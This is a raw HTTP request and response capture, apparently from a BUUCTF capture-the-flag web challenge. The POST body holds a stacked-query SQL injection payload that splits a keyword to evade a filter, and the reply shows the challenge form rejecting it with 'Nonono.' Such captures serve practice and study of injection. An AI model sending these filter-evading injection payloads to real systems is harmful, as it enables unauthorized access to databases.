 POST / HTTP/1.1
Host: 5553f948-5e96-4129-a8c5-12c6b125fb05.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 82
Origin: http://5553f948-5e96-4129-a8c5-12c6b125fb05.node3.buuoj.cn
Connection: close
Referer: http://5553f948-5e96-4129-a8c5-12c6b125fb05.node3.buuoj.cn/
Cookie: PHPSESSID=b673cdb2f2205a6ca6b4c8f404cd595a
Upgrade-Insecure-Requests: 1
query=1;use ctf;show tables;set @sql=concat('select column_name fr','om
flag')
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 24 Apr 2020 14:44:43 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 216
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/7.3.10
<html>
<head>
</head>
<body>
<a> Give me your flag, I will tell you if the flag is right. </a>
<form action="" method="post">
<input type="text" name="query">
<input type="submit">
</form>
</body>
</html>
Nonono.